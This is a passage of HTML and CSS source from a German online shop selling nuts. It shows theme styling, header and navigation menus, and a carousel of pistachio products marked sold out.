	background-color: rgb(255,255,255);
	background-image: url(http://eda-nuts.com/wp-content/uploads/2021/08/sweets-bakery-popup.jpg);
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
}
div.wd-popup.wd-promo-popup {
	max-width: 800px;
}
.header-banner {
	background-color: rgb(0,0,0);
	background-image: none;
}
.page-title-default {
	background-color: rgb(255,255,255);
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: right center;
}
.footer-container {
	background-color: rgb(244,248,251);
	background-image: none;
}
html .main-page-wrapper .wd-product .product-wrapper .wd-entities-title, html .wd-product .price, html .wd-product .price > .amount, html .wd-product .price ins > .amount, html .product.wd-product del, html .product.wd-product del .amount {
	font-size: 24px;
}
div.wd-popup.popup-quick-view {
	max-width: 920px;
}

@media (max-width: 1024px) {
	:root {
		--wd-header-banner-h: 65px;
	}

}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-bottom-active: -1px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
--wd-brd-radius: 0px;
}

@media (min-width: 1239px) {
.platform-Windows .wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}

@media (min-width: 1222px) {
html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}

rs-slides :is([data-type=text],[data-type=button]) {
font-family: Jost !important;
}
rs-slides :is(h1,h2,h3,h4,h5,h6)[data-type=text] {
font-family: Jost !important;
}

@font-face {
	font-family: "Jost";
	src: url("//eda-nuts.com/wp-content/uploads/2021/10/Jost-400-Book.woff2") format("woff2"), 
url("//eda-nuts.com/wp-content/uploads/2021/10/Jost-Book.woff") format("woff");
	font-weight: 400;
	font-style: normal;
}

@font-face {
	font-family: "Jost";
	src: url("//eda-nuts.com/wp-content/uploads/2021/10/Jost-500-Medium.woff2") format("woff2"), 
url("//eda-nuts.com/wp-content/uploads/2021/10/Jost-Medium.woff") format("woff");
	font-weight: 500;
	font-style: normal;
}

@font-face {
	font-family: "Jost";
	src: url("//eda-nuts.com/wp-content/uploads/2021/10/jost-600-semi.woff") format("woff2"), 
url("//eda-nuts.com/wp-content/uploads/2021/10/Jost-Book.woff") format("woff");
	font-weight: 600;
	font-style: normal;
}

			</style>
			</head>

<body class="archive tax-project-cat term-furniture term-34 wp-custom-logo theme-woodmart woocommerce-no-js wrapper-full-width  catalog-mode-on categories-accordion-on woodmart-archive-portfolio woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on hide-larger-price elementor-default elementor-kit-15">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_589950 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
								<link rel="stylesheet" id="wd-header-base-css" href="https://eda-nuts.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.4.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-mod-tools-css" href="https://eda-nuts.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.4.2" type="text/css" media="all" /> 			<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-with-shadow whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
				<link rel="stylesheet" id="wd-header-elements-base-css" href="https://eda-nuts.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.4.2" type="text/css" media="all" /> 			
<div class="wd-header-text set-cont-mb-s reset-last-child "><h3 style="text-align: center;"><span style="color: #ffffff;">Kostenloser Versand für Ihre Bestellungen ab 50 €</span></h3></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child  wd-inline"><h6 style="text-align: center;">Kostenloser Versand für Ihre Bestellungen ab 50 €</h6></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://eda-nuts.com/" class="wd-logo wd-main-logo" rel="home">
		<img loading="lazy" width="200" height="151" src="https://eda-nuts.com/wp-content/uploads/2022/09/edanuts-e1664093978263.png" class="attachment-full size-full" alt="edanuts" style="max-width:500px;" decoding="async" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div id="wd-697097729a9af" class=" whb-m8z5pvf9mb6xinstztki wd-button-wrapper text-center"><a href="https://eda-nuts.com/product-category/reduzierteprodukte/" title="" class="btn btn-scheme-light btn-scheme-hover-dark btn-style-3d btn-style-round btn-size-default">Reduzierte Produkte</a></div>			<link rel="stylesheet" id="wd-header-search-css" href="https://eda-nuts.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.4.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-search-form-css" href="https://eda-nuts.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.4.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-wd-search-results-css" href="https://eda-nuts.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.4.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-wd-search-form-css" href="https://eda-nuts.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.4.2" type="text/css" media="all" /> 						<div class="wd-search-form wd-header-search-form wd-display-form whb-8qun59y4f1ga39h59p8w">
				
				
				<form role="search" method="get" class="searchform  wd-style-with-bg-2 wd-cat-style-bordered woodmart-ajax-search" action="https://eda-nuts.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Suche nach Produkten" value="" name="s" aria-label="Search" title="Suche nach Produkten" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<link rel="stylesheet" id="wd-woo-mod-login-form-css" href="https://eda-nuts.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.4.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-my-account-css" href="https://eda-nuts.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.4.2" type="text/css" media="all" /> 			<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://eda-nuts.com/mein-konto/" title="Mein Konto">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Anmeldung / Registrieren			</span>

					</a>

			</div>
			<link rel="stylesheet" id="wd-header-cart-side-css" href="https://eda-nuts.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.4.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-quantity-css" href="https://eda-nuts.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.4.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-cart-css" href="https://eda-nuts.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.4.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-widget-shopping-cart-css" href="https://eda-nuts.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.4.2" type="text/css" media="all" /> 			
<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-6ivlq8kef7blyepibxz1">
	<a href="https://eda-nuts.com/warenkorb/" title="Einkaufswagen">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</span>

			</a>
	</div>
<div id="wd-697097729b12f" class=" whb-oe504eoj1iwa8zszjvpq wd-button-wrapper text-center"><a href="https://www.agy-nuts.com" title="" class="btn btn-scheme-light btn-scheme-hover-light btn-style-default btn-style-round btn-size-small">B2B</a></div>
<div class="wd-header-nav wd-header-secondary-nav text-left" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-kurumsal" class="menu wd-nav wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-10129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10129 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">ÜBER UNS</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-10124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10124 item-level-1 wd-event-hover" ><a href="https://eda-nuts.com/uber-uns/" class="woodmart-nav-link">Wer sind wir?</a></li>
	<li id="menu-item-10128" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10128 item-level-1 wd-event-hover" ><a href="https://eda-nuts.com/blog/" class="woodmart-nav-link">Blog</a></li>
	<li id="menu-item-10123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10123 item-level-1 wd-event-hover" ><a href="https://eda-nuts.com/kontakt/" class="woodmart-nav-link">Kontakt</a></li>
	<li id="menu-item-10121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10121 item-level-1 wd-event-hover" ><a href="https://eda-nuts.com/impressum/" class="woodmart-nav-link">Impressum</a></li>
	<li id="menu-item-10122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10122 item-level-1 wd-event-hover" ><a href="https://eda-nuts.com/agb/" class="woodmart-nav-link">AGB</a></li>
	<li id="menu-item-10125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10125 item-level-1 wd-event-hover" ><a href="https://eda-nuts.com/datenschutz-bestimmungen/" class="woodmart-nav-link">Datenschutz Bestimmungen</a></li>
	<li id="menu-item-10126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10126 item-level-1 wd-event-hover" ><a href="https://eda-nuts.com/widerrufsrecht/" class="woodmart-nav-link">Widerrufsrecht</a></li>
	<li id="menu-item-10127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10127 item-level-1 wd-event-hover" ><a href="https://eda-nuts.com/wunschzettel/" class="woodmart-nav-link">Wunschzettel</a></li>
</ul>
</div>
</div>
</li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
				<link rel="stylesheet" id="wd-header-mobile-nav-dropdown-css" href="https://eda-nuts.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=7.4.2" type="text/css" media="all" /> 			<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-7 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://eda-nuts.com/" class="wd-logo wd-main-logo" rel="home">
		<img loading="lazy" width="200" height="151" src="https://eda-nuts.com/wp-content/uploads/2022/09/edanuts-e1664093978263.png" class="attachment-full size-full" alt="edanuts" style="max-width:201px;" decoding="async" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://eda-nuts.com/warenkorb/" title="Einkaufswagen">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-ana-menue" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-10112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10112 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://eda-nuts.com/alle-produkte/" class="woodmart-nav-link"><span class="nav-link-text">Alle Produkte</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">
		<div data-elementor-type="wp-post" data-elementor-id="9040" class="elementor elementor-9040">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-8e9be4b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8e9be4b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-58103d7" data-id="58103d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f2df41c elementor-widget elementor-widget-wd_tabs" data-id="f2df41c" data-element_type="widget" data-widget_type="wd_tabs.default">
				<div class="elementor-widget-container">
						<link rel="stylesheet" id="wd-tabs-css" href="https://eda-nuts.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.4.2" type="text/css" media="all" /> 					<div class="wd-tabs tabs-design-aside">
			<div class="wd-tabs-header text-center">
				
				
				<div class="wd-nav-wrapper wd-nav-tabs-wrapper">
					<ul class="wd-nav wd-nav-tabs wd-icon-pos-right wd-style-default">
													
							<li>
								<a href="#" class="wd-nav-link">
									
									<span class="nav-link-text wd-tabs-title">
										Nussarten									</span>
								</a>
							</li>

													
							<li>
								<a href="#" class="wd-nav-link">
									
									<span class="nav-link-text wd-tabs-title">
										Görestete Nüsse									</span>
								</a>
							</li>

													
							<li>
								<a href="#" class="wd-nav-link">
									
									<span class="nav-link-text wd-tabs-title">
										Umhüllte Nüsse									</span>
								</a>
							</li>

													
							<li>
								<a href="#" class="wd-nav-link">
									
									<span class="nav-link-text wd-tabs-title">
										Naturbelassene Nüsse									</span>
								</a>
							</li>

													
							<li>
								<a href="#" class="wd-nav-link">
									
									<span class="nav-link-text wd-tabs-title">
										Süße Nüsse									</span>
								</a>
							</li>

													
							<li>
								<a href="#" class="wd-nav-link">
									
									<span class="nav-link-text wd-tabs-title">
										Nussmischungen									</span>
								</a>
							</li>

											</ul>
				</div>
			</div>

			<div class="wd-tab-content-wrapper">
														
					
					<div class="wd-tab-content wd-active wd-in">
																<link rel="stylesheet" id="elementor-post-228-css" href="https://eda-nuts.com/wp-content/uploads/elementor/css/post-228.css?ver=1705447565" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="228" class="elementor elementor-228">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-1d4d0420 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1d4d0420" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-53849b09" data-id="53849b09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-2ab7f42 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ab7f42" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9900a66" data-id="9900a66" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d6a107a elementor-widget elementor-widget-wd_text_block" data-id="d6a107a" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
						<link rel="stylesheet" id="wd-text-block-css" href="https://eda-nuts.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.4.2" type="text/css" media="all" /> 					<div class="wd-text-block reset-last-child text-left">
			
			<p><a href="http://eda-nuts.com/product-category/nusse/cashew-nusse/">Cashew</a><br /><a href="http://eda-nuts.com/product-category/nusse/erdnusse/">Erdnüsse</a><br /><a href="http://eda-nuts.com/product-category/nusse/haselnusse/">Haselnüsse</a><br /><a href="http://eda-nuts.com/product-category/nusse/kichererbsen/">Kichererbsen</a><br /><a href="http://eda-nuts.com/product-category/nusse/kurbiskerne/">Kürbiskerne</a><br /><a href="http://eda-nuts.com/product-category/nusse/mais/">Mais</a><br /><a href="http://eda-nuts.com/product-category/nusse/mandel/">Mandel</a><br /><a href="http://eda-nuts.com/product-category/nusse/paranusse/">Paranüsse</a><br /><a href="http://eda-nuts.com/product-category/nusse/pinienkerne/">Pinienkerne</a><br /><a href="http://eda-nuts.com/product-category/nusse/pistazien/">Pistazien</a><br /><a href="http://eda-nuts.com/product-category/nusse/sonnenblumenkerne/">Sonnenblumenkerne</a><br /><a href="http://eda-nuts.com/product-category/nusse/walnusse/">Walnüsse</a></p>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-57c18b4d elementor-hidden-phone elementor-hidden-tablet" data-id="57c18b4d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1e9ce577 wd-width-100 elementor-widget elementor-widget-wd_products" data-id="1e9ce577" data-element_type="widget" data-widget_type="wd_products.default">
				<div class="elementor-widget-container">
						<link rel="stylesheet" id="wd-product-loop-css" href="https://eda-nuts.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.4.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-product-loop-icons-css" href="https://eda-nuts.com/wp-content/themes/woodmart/css/parts/woo-product-loop-icons.min.css?ver=7.4.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-swiper-css" href="https://eda-nuts.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=7.4.2" type="text/css" media="all" /> 						<div id="carousel-450" class="wd-carousel-container wd-products-element wd-products products">
				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-speed="5000" data-autoplay="yes" data-scroll_per_page="yes" style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:1;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-10603 status-publish outofstock product_cat-gerostet product_cat-gerostet-gesalzen product_cat-gewurzt product_cat-pistazien has-post-thumbnail taxable shipping-taxable product-type-variable" data-loop="1" data-id="10603">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://eda-nuts.com/produkt/iran-pistazien-limo-500-gr/" class="product-image-link">
						<link rel="stylesheet" id="wd-woo-mod-product-labels-css" href="https://eda-nuts.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.4.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-product-labels-round-css" href="https://eda-nuts.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=7.4.2" type="text/css" media="all" /> 			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img loading="lazy" width="430" height="430" src="https://eda-nuts.com/wp-content/uploads/2024/11/Pitazien-geroestet-limo-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://eda-nuts.com/wp-content/uploads/2024/11/Pitazien-geroestet-limo-430x430.png 430w, https://eda-nuts.com/wp-content/uploads/2024/11/Pitazien-geroestet-limo-300x300.png 300w, https://eda-nuts.com/wp-content/uploads/2024/11/Pitazien-geroestet-limo-150x150.png 150w, https://eda-nuts.com/wp-content/uploads/2024/11/Pitazien-geroestet-limo-768x768.png 768w, https://eda-nuts.com/wp-content/uploads/2024/11/Pitazien-geroestet-limo-700x700.png 700w, https://eda-nuts.com/wp-content/uploads/2024/11/Pitazien-geroestet-limo.png 800w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
															<link rel="stylesheet" id="wd-mfp-popup-css" href="https://eda-nuts.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.4.2" type="text/css" media="all" /> 					<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://eda-nuts.com/produkt/iran-pistazien-limo-500-gr/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10603"
				>Schnellansicht</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://eda-nuts.com/vergleichen/" data-id="10603" rel="nofollow" data-added-text="Compare products">
				<span>Vergleichen</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://eda-nuts.com/wunschzettel/" data-key="bf26742a90" data-product-id="10603" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Zur Wunschliste hinzufügen</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://eda-nuts.com/produkt/iran-pistazien-limo-500-gr/">Iran Pistazien Limo  (500 gr)</a></h3>				<div class="wd-product-cats">
			<a href="https://eda-nuts.com/product-category/gerostete-nusse/gerostet/" rel="tag">Geröstet</a>, <a href="https://eda-nuts.com/product-category/gerostete-nusse/gerostet-gesalzen/" rel="tag">Geröstet &amp; Gesalzen</a>, <a href="https://eda-nuts.com/product-category/gerostete-nusse/gewurzt/" rel="tag">Gewürzt</a>, <a href="https://eda-nuts.com/product-category/nusse/pistazien/" rel="tag">Pistazien</a>		</div>
						

		
		
			</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-10717 status-publish outofstock product_cat-gerostet product_cat-gerostet-gesalzen product_cat-gerostete-nusse product_cat-gewurzt product_cat-in-der-schale product_cat-pistazien has-post-thumbnail taxable shipping-taxable product-type-variable" data-loop="2" data-id="10717">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://eda-nuts.com/produkt/usa-pistazien-geroestet-limo-500-gr/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img loading="lazy" width="430" height="430" src="https://eda-nuts.com/wp-content/uploads/2024/11/Pitazien-geroestet-limo-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://eda-nuts.com/wp-content/uploads/2024/11/Pitazien-geroestet-limo-430x430.png 430w, https://eda-nuts.com/wp-content/uploads/2024/11/Pitazien-geroestet-limo-300x300.png 300w, https://eda-nuts.com/wp-content/uploads/2024/11/Pitazien-geroestet-limo-150x150.png 150w, https://eda-nuts.com/wp-content/uploads/2024/11/Pitazien-geroestet-limo-768x768.png 768w, https://eda-nuts.com/wp-content/uploads/2024/11/Pitazien-geroestet-limo-700x700.png 700w, https://eda-nuts.com/wp-content/uploads/2024/11/Pitazien-geroestet-limo.png 800w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://eda-nuts.com/produkt/usa-pistazien-geroestet-limo-500-gr/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10717"
				>Schnellansicht</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://eda-nuts.com/vergleichen/" data-id="10717" rel="nofollow" data-added-text="Compare products">
				<span>Vergleichen</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://eda-nuts.com/wunschzettel/" data-key="bf26742a90" data-product-id="10717" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Zur Wunschliste hinzufügen</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://eda-nuts.com/produkt/usa-pistazien-geroestet-limo-500-gr/">USA Pistazien Geröstet &#038; Limo (500 gr)</a></h3>				<div class="wd-product-cats">
			<a href="https://eda-nuts.com/product-category/gerostete-nusse/" rel="tag">Geröstete Nüsse</a>, <a href="https://eda-nuts.com/product-category/gerostete-nusse/gerostet/" rel="tag">Geröstet</a>, <a href="https://eda-nuts.com/product-category/gerostete-nusse/gerostet-gesalzen/" rel="tag">Geröstet &amp; Gesalzen</a>, <a href="https://eda-nuts.com/product-category/gerostete-nusse/gewurzt/" rel="tag">Gewürzt</a>, <a href="https://eda-nuts.com/product-category/naturbelassene-nusse/in-der-schale/" rel="tag">In der Schale</a>, <a href="https://eda-nuts.com/product-category/nusse/pistazien/" rel="tag">Pistazien</a>		</div>
						

		
		
			</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-10714 status-publish last outofstock product_cat-gerostet product_cat-gerostet-gesalzen product_cat-gerostete-nusse product_cat-gewurzt product_cat-in-der-schale product_cat-mischungen product_cat-pistazien has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="10714">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://eda-nuts.com/produkt/usa-pistazien-geroestet-mit-safran-500-gr/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img loading="lazy" width="430" height="430" src="https://eda-nuts.com/wp-content/uploads/2024/11/USA-pistazien-safran-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://eda-nuts.com/wp-content/uploads/2024/11/USA-pistazien-safran-430x430.png 430w, https://eda-nuts.com/wp-content/uploads/2024/11/USA-pistazien-safran-300x300.png 300w, https://eda-nuts.com/wp-content/uploads/2024/11/USA-pistazien-safran-150x150.png 150w, https://eda-nuts.com/wp-content/uploads/2024/11/USA-pistazien-safran-768x768.png 768w, https://eda-nuts.com/wp-content/uploads/2024/11/USA-pistazien-safran-700x700.png 700w, https://eda-nuts.com/wp-content/uploads/2024/11/USA-pistazien-safran.png 800w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://eda-nuts.com/produkt/usa-pistazien-geroestet-mit-safran-500-gr/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10714"
				>Schnellansicht</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://eda-nuts.com/vergleichen/" data-id="10714" rel="nofollow" data-added-text="Compare products">
				<span>Vergleichen</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://eda-nuts.com/wunschzettel/" data-key="bf26742a90" data-product-id="10714" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Zur Wunschliste hinzufügen</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://eda-nuts.com/produkt/usa-pistazien-geroestet-mit-safran-500-gr/">USA Pistazien Geröstet mit Safran (500 gr)</a></h3>				<div class="wd-product-cats">
			<a href="https://eda-nuts.com/product-category/gerostete-nusse/" rel="tag">Geröstete Nüsse</a>, <a href="https://eda-nuts.com/product-category/gerostete-nusse/gerostet/" rel="tag">Geröstet</a>, <a href="https://eda-nuts.com/product-category/gerostete-nusse/gerostet-gesalzen/" rel="tag">Geröstet &amp; Gesalzen</a>, <a href="https://eda-nuts.com/product-category/gerostete-nusse/gewurzt/" rel="tag">Gewürzt</a>, <a href="https://eda-nuts.com/product-category/naturbelassene-nusse/in-der-schale/" rel="tag">In der Schale</a>, <a href="https://eda-nuts.com/product-category/nusse/pistazien/" rel="tag">Pistazien</a>, <a href="https://eda-nuts.com/product-category/mischungen/" rel="tag">Nussmischungen</a>		</div>
						
